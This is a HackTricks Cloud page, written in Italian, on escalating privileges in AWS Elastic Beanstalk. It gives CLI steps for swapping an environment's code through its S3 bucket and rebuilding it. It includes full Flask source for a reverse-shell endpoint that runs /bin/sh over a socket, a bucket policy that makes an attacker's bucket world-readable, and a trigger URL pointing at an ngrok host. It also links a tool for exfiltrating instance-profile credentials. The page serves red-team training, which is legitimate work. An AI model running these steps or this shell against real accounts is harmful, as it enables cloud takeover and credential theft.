AWS - Elastic Beanstalk Privesc
Reading time: 6 minutes
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
Elastic Beanstalk
Maggiore info su Elastic Beanstalk in:
warning
Per eseguire azioni sensibili in Beanstalk è necessario avere un gran numero di permessi sensibili in molti servizi diversi. Puoi controllare, ad esempio, i permessi concessi a arn:aws:iam::aws:policy/AdministratorAccess-AWSElasticBeanstalk
elasticbeanstalk:RebuildEnvironment, permessi di scrittura S3 e molti altri
Con permessi di scrittura sul bucket S3 contenente il codice dell'ambiente e permessi per ricostruire l'applicazione (è necessario elasticbeanstalk:RebuildEnvironment e alcuni altri relativi a S3, EC2 e Cloudformation), puoi modificare il codice, ricostruire l'app e la prossima volta che accedi all'app essa eseguirà il tuo nuovo codice, consentendo all'attaccante di compromettere l'applicazione e le credenziali del ruolo IAM ad essa associate.
# Create folder
mkdir elasticbeanstalk-eu-west-1-947247140022
cd elasticbeanstalk-eu-west-1-947247140022
# Download code
aws s3 sync s3://elasticbeanstalk-eu-west-1-947247140022 .
# Change code
unzip 1692777270420-aws-flask-app.zip
zip 1692777270420-aws-flask-app.zip <files to zip>
# Upload code
aws s3 cp 1692777270420-aws-flask-app.zip s3://elasticbeanstalk-eu-west-1-947247140022/1692777270420-aws-flask-app.zip
# Rebuild env
aws elasticbeanstalk rebuild-environment --environment-name "env-name"
elasticbeanstalk:CreateApplication, elasticbeanstalk:CreateEnvironment, elasticbeanstalk:CreateApplicationVersion, elasticbeanstalk:UpdateEnvironment, iam:PassRole, e altro...
I permessi menzionati più diversi permessi di S3, EC2, cloudformation, autoscaling e elasticloadbalancing sono necessari per creare uno scenario Elastic Beanstalk da zero.
- Crea un'applicazione AWS Elastic Beanstalk:
aws elasticbeanstalk create-application --application-name MyApp
- Crea un ambiente AWS Elastic Beanstalk (piattaforme supportate):
aws elasticbeanstalk create-environment --application-name MyApp --environment-name MyEnv --solution-stack-name "64bit Amazon Linux 2 v3.4.2 running Python 3.8" --option-settings Namespace=aws:autoscaling:launchconfiguration,OptionName=IamInstanceProfile,Value=aws-elasticbeanstalk-ec2-role
Se un ambiente è già stato creato e non vuoi crearne uno nuovo, puoi semplicemente aggiornare quello esistente.
- Imballa il tuo codice applicativo e le dipendenze in un file ZIP:
zip -r MyApp.zip .
- Carica il file ZIP in un bucket S3:
aws s3 cp MyApp.zip s3://elasticbeanstalk-<region>-<accId>/MyApp.zip
- Crea una versione dell'applicazione AWS Elastic Beanstalk:
aws elasticbeanstalk create-application-version --application-name MyApp --version-label MyApp-1.0 --source-bundle S3Bucket="elasticbeanstalk-<region>-<accId>",S3Key="MyApp.zip"
- Distribuisci la versione dell'applicazione nel tuo ambiente AWS Elastic Beanstalk:
aws elasticbeanstalk update-environment --environment-name MyEnv --version-label MyApp-1.0
elasticbeanstalk:CreateApplicationVersion, elasticbeanstalk:UpdateEnvironment, cloudformation:GetTemplate, cloudformation:DescribeStackResources, cloudformation:DescribeStackResource, autoscaling:DescribeAutoScalingGroups, autoscaling:SuspendProcesses, autoscaling:SuspendProcesses
Prima di tutto, è necessario creare un ambiente Beanstalk legittimo con il codice che si desidera eseguire nella vittima seguendo i passi precedenti. Potenzialmente un semplice zip contenente questi 2 file:
from flask import Flask, request, jsonify
import subprocess,os, socket
application = Flask(__name__)
@application.errorhandler(404)
def page_not_found(e):
return jsonify('404')
@application.route("/")
def index():
return jsonify('Welcome!')
@application.route("/get_shell")
def search():
host=request.args.get('host')
port=request.args.get('port')
if host and port:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((host,int(port)))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
return jsonify('done')
if __name__=="__main__":
application.run()
Una volta che hai il tuo ambiente Beanstalk in esecuzione con la tua rev shell, è tempo di migrarlo nell'ambiente della vittima. Per farlo, devi aggiornare la Bucket Policy del tuo bucket S3 di beanstalk in modo che la vittima possa accedervi (Nota che questo aprirà il Bucket a TUTTI):
{
"Version": "2008-10-17",
"Statement": [
{
"Sid": "eb-af163bf3-d27b-4712-b795-d1e33e331ca4",
"Effect": "Allow",
"Principal": {
"AWS": "*"
},
"Action": [
"s3:ListBucket",
"s3:ListBucketVersions",
"s3:GetObject",
"s3:GetObjectVersion",
"s3:*"
],
"Resource": [
"arn:aws:s3:::elasticbeanstalk-us-east-1-947247140022",
"arn:aws:s3:::elasticbeanstalk-us-east-1-947247140022/*"
]
},
{
"Sid": "eb-58950a8c-feb6-11e2-89e0-0800277d041b",
"Effect": "Deny",
"Principal": {
"AWS": "*"
},
"Action": "s3:DeleteBucket",
"Resource": "arn:aws:s3:::elasticbeanstalk-us-east-1-947247140022"
}
]
}
# Use a new --version-label
# Use the bucket from your own account
aws elasticbeanstalk create-application-version --application-name MyApp --version-label MyApp-2.0 --source-bundle S3Bucket="elasticbeanstalk-<region>-<accId>",S3Key="revshell.zip"
# These step needs the extra permissions
aws elasticbeanstalk update-environment --environment-name MyEnv --version-label MyApp-1.0
# To get your rev shell just access the exposed web URL with params such as:
http://myenv.eba-ankaia7k.us-east-1.elasticbeanstalk.com/get_shell?host=0.tcp.eu.ngrok.io&port=13528
Alternatively, [MaliciousBeanstalk](https://github.com/fr4nk3nst1ner/MaliciousBeanstalk) can be used to deploy a Beanstalk application that takes advantage of overly permissive Instance Profiles. Deploying this application will execute a binary (e.g., [Mythic](https://github.com/its-a-feature/Mythic) payload) and/or exfiltrate the instance profile security credentials (use with caution, GuardDuty alerts when instance profile credentials are used outside the ec2 instance).
The developer has intentions to establish a reverse shell using Netcat or Socat with next steps to keep exploitation contained to the ec2 instance to avoid detections.
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
 HackTricks Cloud
HackTricks Cloud